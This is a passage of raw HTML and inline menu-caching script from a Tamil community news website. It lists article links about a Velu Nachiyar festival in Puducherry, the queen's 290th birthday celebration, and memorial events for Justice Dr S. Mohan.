href=\"https:\/\/velaler.com\/religious-preacher-spiritualist-founder-of-the-sri-lanka-chamber-of-commerce-iya-e-we-will-remember-iya-on-jayarajs-birthday\/\" rel=\"bookmark\" title=\"\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0b95\u0bc2\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd\">\u0b9a\u0bae\u0baf\u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bbe\u0bb3\u0bb0\u0bcd,\u0b86\u0ba9\u0bcd\u0bae\u0bbf\u0b95\u0bb5\u0bbe\u0ba4\u0bbf, \u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b95\u0bae\u0bcd\u0baa\u0ba9\u0bcd \u0b95\u0bb4\u0b95 \u0ba8\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b87. \u0b9c\u0bc6\u0baf\u0bb0\u0bbe\u0b9c\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_7b6","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_7b6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/as-at-velu-nachiyar-function-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0bb5\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1 \u0bae\u0b95\u0bbf\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bb3\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1!!!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0bb5\u0bc0\u0bb0\u0bae\u0b99\u0bcd\u0b95\u0bc8 \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe \u0bb5\u0bbf\u0bb2\u0bcd \u0b95\u0bc1\u0bb4\u0ba8\u0bcd\u0ba4\u0bc8\u0b95\u0bb3\u0bcd, \u0b85\u0ba8\u0bcd\u0ba4 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0b9a\u0bc1\u0bae\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velunachiyar-news-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/queen-velunacharyas-290th-birthday-celebration\/\" rel=\"bookmark\" title=\"\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!\">\u0b87\u0bb0\u0bbe\u0ba3\u0bbf \u0bb5\u0bc7\u0bb2\u0bc1\u0ba8\u0bbe\u0b9a\u0bcd\u0b9a\u0bbf\u0baf\u0bbe\u0bb0\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd 290-\u0bb5\u0ba4\u0bc1 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4\u0ba8\u0bbe\u0bb3\u0bcd \u0bb5\u0bbf\u0bb4\u0bbe!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-ninaiventhal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva\/\" rel=\"bookmark\" title=\"\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0b9e\u0bcd\u0b9a\u0bb2\u0bbf!\">\u0bb5.\u0b89.\u0b9a\u0bbf. \u0b9a\u0bc7\u0bb5\u0bbe \u0ba4\u0bb3\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0baf, \u0ba8\u0bc0\u0ba4\u0bbf\u0baf\u0bb0\u0b9a\u0bb0\u0bcd \u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd \u0bae\u0bcb\u0b95\u0ba9\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/dr-s-mohan-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/program\/tamil-nadu-program\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts\/\" rel=\"bookmark\" title=\"\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bc8\u0b95\u0bb3\u0bc8 \u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bbf\u0bb2\u0bcd \u0b9a\u0bc1\u0bae\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b9f\u0bbe\u0b95\u0bcd\u0b9f\u0bb0\u0bcd \u0b8e\u0bb8\u0bcd.\u0bae\u0bcb\u0b95\u0ba9\u0bcd 2\u0b86\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc7\u0ba8\u0bcd\u0ba4\u0bb2\u0bcd \u0ba8\u0bbf\u0b95\u0bb4\u0bcd\u0b9a\u0bcd\u0b9a\u0bbf \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0ba8\u0b9f\u0bc8\u0baa\u0bc6\u0bb1\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bbf\u0ba9\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_7b6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_7b6" id="tdi_11_67e" data-td_block_id="tdi_10_7b6" data-td_filter_value="" href="https://velaler.com/category/program/">All</a><a class="mega-menu-sub-cat-tdi_10_7b6"  id="tdi_12_f62" data-td_block_id="tdi_10_7b6" data-td_filter_value="20" href="https://velaler.com/category/program/eelam-program/">ஈழம்</a><a class="mega-menu-sub-cat-tdi_10_7b6"  id="tdi_13_9b3" data-td_block_id="tdi_10_7b6" data-td_filter_value="19" href="https://velaler.com/category/program/tamil-nadu-program/">தமிழகம்</a></div></div><div id=tdi_10_7b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes/" rel="bookmark" class="td-image-wrap " title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/as-at-velu-nachiyar-function-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/at-the-veeramangai-velunacharya-festival-held-in-pondicherry-the-children-were-happy-to-carry-the-symbols-of-those-heroes/" rel="bookmark" title="புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து வந்தது மகிழ்ச்சியளித்தது!!!">புதுச்சேரியில் நடைபெற்ற வீரமங்கை வேலுநாச்சியார் விழா வில் குழந்தைகள், அந்த மாவீரர்களின் அடையாளங்களை சுமர்ந்து&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/queen-velunacharyas-290th-birthday-celebration/" rel="bookmark" class="td-image-wrap " title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!" ><img class="entry-thumb" src="[data-uri]" alt="" title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/velunachiyar-news-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/queen-velunacharyas-290th-birthday-celebration/" rel="bookmark" title="இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!">இராணி வேலுநாச்சியார் அவர்களின் 290-வது பிறந்தநாள் விழா!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva/" rel="bookmark" class="td-image-wrap " title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!" ><img class="entry-thumb" src="[data-uri]" alt="" title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/dr-s-mohan-ninaiventhal-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/second-anniversary-of-justice-dr-s-mohan-hosted-by-v-o-c-seva/" rel="bookmark" title="வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு நினைவஞ்சலி!">வ.உ.சி. சேவா தளம் நடத்திய, நீதியரசர் டாக்டர் எஸ் மோகன் அவர்களின் இரண்டாம் ஆண்டு&#8230;</a></h3>            </div>
        </div>
